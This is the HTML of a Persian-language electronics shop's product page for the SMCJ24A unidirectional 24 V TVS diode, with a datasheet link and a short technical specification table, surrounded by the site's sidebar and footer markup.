					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">توضیحات</h3>
	
	<p>دیتاشیت : <a href=https://javan-electronic.ir/wp-content/uploads/pdfs/ESD_Suppressors_/_TVS_Diodes/smcj24a.zip>SMCJ24A</a><br />
توضیحات : دیود تی وی اس یک طرفه 24 ولتTransil Diodes ; Unidirectional ,24V</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">مشخصات فنی</h3>

<table class="shop_attributes woocommerce-group-attributes-layout-1">

	<tr class="attribute_group_row attribute_group_row_other">			
			<th class="attribute_group_name" colspan="2">سایر ویژگی‌ها</th></tr>
		<tr class="attribute_row attribute_row_other">
		
			<td>
				<table class="attribute_name_values">
				 <tr><th class="attribute_name"><div class="iravada_attr_name">Number of Channels</div></th><td class="attribute_value"><p>1 Channel</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Polarity</div></th><td class="attribute_value"><p>Unidirectional Type</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Breakdown Voltage</div></th><td class="attribute_value"><p>26.7 V</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Power Dissipation</div></th><td class="attribute_value"><p>6.5 W</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name"><div class="woocommerce-attribute-name-image"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Termination Style" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2019/07/one-sim.svg"><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2019/07/one-sim.svg" alt="Termination Style"></noscript></div></div></th><td class="attribute_value"><p>SMD/SMT</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Brand</div></th><td class="attribute_value"><p>STMicroelectronics</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Package</div></th><td class="attribute_value"><p>DO-214AB (SMCJ)</p>
</td></tr></table>			</td>
		</tr>
		</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products clearfix products-5">

			
					
			
					
			
					
			
					
			
					
			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-customsidebar" style="float: right;" >
											
					<div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">فروشگاه جوان الکترونیک</h4></div>			<div class="textwidget"><p>فروشگاه <strong><a href="https://javan-electronic.ir/">جوان الکترونیک</a></strong> ، فروش اینترنتی <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات و لوازم الکترونیکی</a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">دسته‌های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-969 cat-parent current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات الکترونیک</a> <span class="count">(11265)</span><ul class='children'>
<li class="cat-item cat-item-2273"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/">مقاومت</a> <span class="count">(2195)</span></li>
<li class="cat-item cat-item-2984"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/">خازن</a> <span class="count">(1651)</span></li>
<li class="cat-item cat-item-7949"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/">ماژولهای کاربردی</a> <span class="count">(1644)</span></li>
<li class="cat-item cat-item-6044 current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/">دیود و یکسوکننده</a> <span class="count">(2020)</span></li>
<li class="cat-item cat-item-2986"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/">میکروکنترلر</a> <span class="count">(352)</span></li>
<li class="cat-item cat-item-5074"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/">ترانزیستور</a> <span class="count">(3368)</span></li>
</ul>
</li>
</ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">آخرین نوشته ها</h4></div>
		<ul>
											<li>
					<a href="https://javan-electronic.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a8%d8%b1%d9%82/">راه های تولید برق</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%82-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">چگونه برق تولید می شود</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%ae%d9%88%d8%b1%d8%b4%db%8c%d8%af%db%8c/">انرژی خورشیدی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a2%d9%85%d9%be%d8%b1%d8%b3%d9%86%d8%ac-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">آمپرسنج چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">الکتریسیته چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a8%d8%b1%d8%af-%d9%85%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d9%be%db%8c/">برد مدار چاپی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b4%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c/">شماتیک مدار الکترونیکی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">طراحی مدار الکترونیکی چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/">فیبر نوری</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%d9%88%d8%aa%d9%88%d9%86%db%8c%da%a9/">فوتونیک</a>
									</li>
					</ul>

		</div>			</aside>

						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '007aede0aa';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">بستن نمایش سریع محصول</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center custom_totup fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f7fafd;padding: 30px 3% 0px 3%;"><div class="fusion-text fusion-text-2"><p style="text-align: center;"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-arrow-up fas circle-yes fusion-text-flow" style="font-size:19.36px;line-height:36.72px;height:38.72px;width:38.72px;border-width:1px;margin-left:11px;"></i><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}i.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}</style><a class="fusion-one-page-text-link" href="#wrapper"><span style="font-size: 22px;">بازگشت به بالا</span></a></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 30 !important;padding-right : 3% !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 3% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f1f6f9;border-width: 1px 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 45px 4% 35px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>راهنمای خرید از جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><a href="#">ثبت سفارش</a></p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه های ارسال سفارش</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شیوه‌های پرداخت</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>خدمات مشتریان</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-3" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">پاسخ به پرسشهای متداول</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه‌های بازگردانی کالا</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شرایط استفاده</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">حریم خصوصی</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>خدمات جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-4" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">همکاری با سازمان‌ها</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">فرصت‌های شغلی</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>تماس با جوان الکتریک</p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>درباره جوان الکتریک</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-2{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-2{width:100% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-6"><h3>عضویت در خبرنامه</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><style>.fusion-form-2254 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-2254 input:not([type="submit"]),.fusion-form-2254 select{height:43px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-input-with-icon > i{line-height:43px;}.fusion-form-2254 textarea,.fusion-form-2254.fusion-form-form-wrapper .fusion-form-field .fusion-form-image-select label{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-field .fusion-form-input-with-icon > i{right:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-select-wrapper .select-arrow{left:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-form-field:not( .fusion-form-upload-field ) .fusion-form-input-with-icon > i{top:calc( 50% + (1px - 1px ) / 2 ) !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2254" data-form-id="2254" data-config="{&quot;form_id&quot;:&quot;2254&quot;,&quot;form_post_id&quot;:&quot;2254&quot;,&quot;post_id&quot;:30875,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email_sub&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email_sub&quot;:&quot;&quot;}}"><form action="https://javan-electronic.ir/product/smcj24a/" method="post" class="fusion-form fusion-form-2254"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="2254"><div class="fusion-form-input-with-icon"><i class="fa-at fas"></i><input type="email" name="email_sub" id="email_sub" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="ایمیل خود را وارد کنید*" data-holds-private-data="false"/></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize alert-dismissable" style="background-color:#dff0d8;color:rgba(92,163,64,1);border-color:rgba(92,163,64,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">اطلاعات شما با موفقیت ارسال شد.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize alert-dismissable" style="background-color:#f2dede;color:rgba(166,66,66,1);border-color:rgba(166,66,66,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">مشکلی پیش آمده است. مجدد سعی کنید.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="2254"><div style="text-align:left;"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><button type="submit" class="fusion-button button-flat button-large button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="2254" tabindex=""><span class="fusion-button-text">ثبت نام</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : -8px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 20%;min-height:44px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}@media only screen and (max-width:950px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-nested-column-3{width:40% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 45 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 35 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper 